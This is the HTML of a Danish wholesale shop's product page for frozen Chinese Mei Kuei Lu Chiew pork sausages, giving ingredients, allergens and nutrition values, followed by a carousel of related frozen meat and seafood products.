			<span class="wd-delimiter"></span>				<span class="wd-last">
					Kinesiske pølser Mei Kuei Lu Chiew, 500g, Oriental Kitchen, FRA				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kft.dk/product/poelser-wu-xiang-500g-oriental-kitchen-fra/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/poelser-wu-xiang-500g-oriental-kitchen-fra/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/12/100189_2_100189-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="100189" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100189_2_100189-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2025/12/100189_2_100189-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/12/100189_2_100189.jpeg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/poelser-wu-xiang-500g-oriental-kitchen-fra/" class="wd-entities-title">
						Wu xiang-svinepølser m. femkrydderi, 500g, Oriental Kitchen, FRA					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kft.dk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kft.dk/product/svinekoed-sausage-gio-so-mot-500g-oriental-kitchen-fra/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/svinekoed-sausage-gio-so-mot-500g-oriental-kitchen-fra/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/11/100550_1_100550-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="100550" decoding="async" loading="lazy" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/svinekoed-sausage-gio-so-mot-500g-oriental-kitchen-fra/" class="wd-entities-title">
						Vietnamesisk svinepølse (Gio So Mot), 500g, Oriental Kitchen, FRA					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Kinesiske pølser Mei Kuei Lu Chiew, 500g, Oriental Kitchen, FRA
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>20x500g</p>
</div>
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-64684  with-count wishlist-fragment on-first-load"
	data-fragment-ref="64684"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:64684,&quot;parent_product_id&quot;:64684,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:true,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				100132			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://kft.dk/product-category/frostvarer/frossent-koed/" rel="tag">Frossent kød</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/&media=https://kft.dk/wp-content/uploads/2025/12/100132_2_100132.jpeg&description=Kinesiske+p%C3%B8lser+Mei+Kuei+Lu+Chiew%2C+500g%2C+Oriental+Kitchen%2C+FRA" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kft.dk/product/kinesiske-poelser-mei-kuei-lu-chiew-500g-oriental-kitchen-fra/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Ingrediensliste: Svinekød 72%, Svinefedt 14%, Sukker, Salt, Saltet mei kuei lu 2,5%, Kartoffelstivelse, Smagsforstærker (E621), dextrose, Antioxidanter (E300, E301), Stabilisator (E450, E451), Peber, Konserveringsmidler (E252, E250), Farvestof (E120), MÆLKesyrebakterier, Okse collagen.</p>
<p>Kan indeholde spor af: GLUTEN, FISK, SOJA, PEANUT, SESAM og REJER.</p>
<p>Næringsindhold pr. 100 g:<br />
Energi 1834 kJ / 441 kcal<br />
Fedt 33.0 g<br />
heraf mættede fedtsyrer 13.0 g<br />
Kulhydrat 13.0 g<br />
heraf sukkerarter 7.0 g<br />
Protein 23.0 g<br />
Salt 3.3 g</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-140" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28547 status-publish last instock product_cat-frossent-koed product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="28547">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28547  wishlist-fragment on-first-load"
	data-fragment-ref="28547"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28547,&quot;parent_product_id&quot;:28547,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/aeblesnegle-koed-20x500g-planets-pride-vnm/" class="product-image-link" tabindex="-1" aria-label="Æblesnegle kød, 20x500g, Asian Pearl, VNM">
			<img width="333" height="333" src="https://kft.dk/wp-content/uploads/2025/12/100490k_1_100490k.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100490k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100490k_1_100490k.jpeg 333w, https://kft.dk/wp-content/uploads/2025/12/100490k_1_100490k-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/12/100490k_1_100490k-150x150.jpeg 150w" sizes="auto, (max-width: 333px) 100vw, 333px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/aeblesnegle-koed-20x500g-planets-pride-vnm/">Æblesnegle kød, 20x500g, Asian Pearl, VNM</a></h3><span class="sku">Varenr: 100490k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/frossent-koed/" rel="tag">Frossent kød</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100490k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25799 status-publish first instock product_cat-frossent-koed product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="25799">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25799  wishlist-fragment on-first-load"
	data-fragment-ref="25799"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25799,&quot;parent_product_id&quot;:25799,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/baby-blaeksprutte-40-60-1kg-planets-pride-vnm/" class="product-image-link" tabindex="-1" aria-label="Baby blæksprutte 20/40, 1kg, Planets Pride, VNM">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/100903_2_100903.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100903" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100903_2_100903.jpeg 500w, https://kft.dk/wp-content/uploads/2025/12/100903_2_100903-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/12/100903_2_100903-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/baby-blaeksprutte-40-60-1kg-planets-pride-vnm/">Baby blæksprutte 20/40, 1kg, Planets Pride, VNM</a></h3><span class="sku">Varenr: 100903<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/frossent-koed/" rel="tag">Frossent kød</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100903			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28049 status-publish last instock product_cat-frossent-koed product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="28049">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28049  wishlist-fragment on-first-load"
	data-fragment-ref="28049"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28049,&quot;parent_product_id&quot;:28049,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/haardskal-muslinger-12x1kg-planets-pride-vnm/" class="product-image-link" tabindex="-1" aria-label="Hårdskal muslinger, 12x1kg, Planets Pride, VNM">
			<img width="333" height="333" src="https://kft.dk/wp-content/uploads/2022/10/100641k_1_100641k.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100641k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2022/10/100641k_1_100641k.jpeg 333w, https://kft.dk/wp-content/uploads/2022/10/100641k_1_100641k-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2022/10/100641k_1_100641k-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2022/10/100641k_1_100641k-100x100.jpeg 100w" sizes="auto, (max-width: 333px) 100vw, 333px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/haardskal-muslinger-12x1kg-planets-pride-vnm/">Hårdskal muslinger, 12x1kg, Planets Pride, VNM</a></h3><span class="sku">Varenr: 100641k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/frossent-koed/" rel="tag">Frossent kød</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100641k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25780 status-publish first instock product_cat-dagligvarer product_cat-frossent-koed product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="25780">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25780  wishlist-fragment on-first-load"
	data-fragment-ref="25780"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25780,&quot;parent_product_id&quot;:25780,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/hele-kyllingelaar-2500g-danpo-dnk/" class="product-image-link" tabindex="-1" aria-label="Hele kyllingelår, 2500g, Danpo, DNK">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2023/02/100726_2_100726.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100726" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2023/02/100726_2_100726.jpeg 500w, https://kft.dk/wp-content/uploads/2023/02/100726_2_100726-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2023/02/100726_2_100726-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2023/02/100726_2_100726-50x50.jpeg 50w, https://kft.dk/wp-content/uploads/2023/02/100726_2_100726-100x100.jpeg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/hele-kyllingelaar-2500g-danpo-dnk/">Hele kyllingelår, 2500g, Danpo, DNK</a></h3><span class="sku">Varenr: 100726<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/frossent-koed/" rel="tag">Frossent kød</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100726			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25722 status-publish last instock product_cat-dagligvarer product_cat-frossent-koed product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="25722">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25722  wishlist-fragment on-first-load"
	data-fragment-ref="25722"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25722,&quot;parent_product_id&quot;:25722,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/kinesisk-stegt-and-udbenet-575-685g-10kg-medal-duck-chn/" class="product-image-link" tabindex="-1" aria-label="Kina And">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/05/100309_3_100309.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100309" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/05/100309_3_100309.png 500w, https://kft.dk/wp-content/uploads/2025/05/100309_3_100309-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/05/100309_3_100309-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/kinesisk-stegt-and-udbenet-575-685g-10kg-medal-duck-chn/">Kina And</a></h3><span class="sku">Varenr: 100309<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/frossent-koed/" rel="tag">Frossent kød</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100309			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-28501 status-publish first instock product_cat-frossent-koed product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="28501">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-28501  wishlist-fragment on-first-load"
	data-fragment-ref="28501"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:28501,&quot;parent_product_id&quot;:28501,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/lammekoed-skaaret-20x400g-kung-fu-food-gbr/" class="product-image-link" tabindex="-1" aria-label="Lammekød skåret, 10x300g, Grup Meng Fu, Spanien">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/10/100054k_3_100054k.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100054k" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/10/100054k_3_100054k.png 500w, https://kft.dk/wp-content/uploads/2025/10/100054k_3_100054k-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/10/100054k_3_100054k-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/lammekoed-skaaret-20x400g-kung-fu-food-gbr/">Lammekød skåret, 10x300g, Grup Meng Fu, Spanien</a></h3><span class="sku">Varenr: 100054k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/frossent-koed/" rel="tag">Frossent kød</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100054k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-25815 status-publish last instock product_cat-frossent-koed product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="25815">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25815  wishlist-fragment on-first-load"
	data-fragment-ref="25815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:25815,&quot;parent_product_id&quot;:25815,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/peking-and-wrap/" class="product-image-link" tabindex="-1" aria-label="Peking And Pandekager 14cm, 854g, Planets Pride, CHN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/09/101045_1_101045.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="101045" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/09/101045_1_101045.png 500w, https://kft.dk/wp-content/uploads/2025/09/101045_1_101045-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/09/101045_1_101045-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/peking-and-wrap/">Peking And Pandekager 14cm, 854g, Planets Pride, CHN</a></h3><span class="sku">Varenr: 101045<br></span>
			<div class="wd-product-cats">
